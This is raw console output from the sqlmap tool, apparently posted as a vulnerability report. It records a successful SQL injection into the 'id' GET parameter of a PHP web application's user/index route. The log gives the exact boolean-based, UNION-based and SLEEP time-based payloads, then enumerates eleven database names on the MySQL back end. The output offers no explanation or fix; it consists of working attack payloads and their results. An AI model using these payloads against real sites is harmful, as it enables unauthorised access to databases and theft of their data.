 [20:25:40] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:26:40] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[20:26:40] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:26:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (poten
[20:27:04] [INFO] target URL appears to be UNION injectable with 1 columns
[20:27:06] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 596 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=user&c=index&a=index&id=1') AND 8351=8351 AND ('AHSK'='AHSK
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: m=user&c=index&a=index&id=-6575') UNION ALL SELECT CONCAT(0x7177767471,0x6b4d63776161424f5a48,0x7176626f71)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: m=user&c=index&a=index&id=1') AND SLEEP(5) AND ('pLmI'='pLmI
---
[20:29:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[20:29:16] [INFO] fetching database names
[20:29:17] [INFO] the SQL query used returns 11 entries
[20:29:18] [INFO] retrieved: "information_schema"
[20:29:19] [INFO] retrieved: "emlog"
[20:29:20] [INFO] retrieved: "hdcms"
[20:29:21] [INFO] retrieved: "mao10cms"
[20:29:22] [INFO] retrieved: "mysql"
[20:29:24] [INFO] retrieved: "performance_schema"
[20:29:25] [INFO] retrieved: "siwa"
[20:29:26] [INFO] retrieved: "test"
[20:29:27] [INFO] retrieved: "ultrax"
[20:29:28] [INFO] retrieved: "ultrax02"
[20:29:29] [INFO] retrieved: "uwa"
available databases [11]: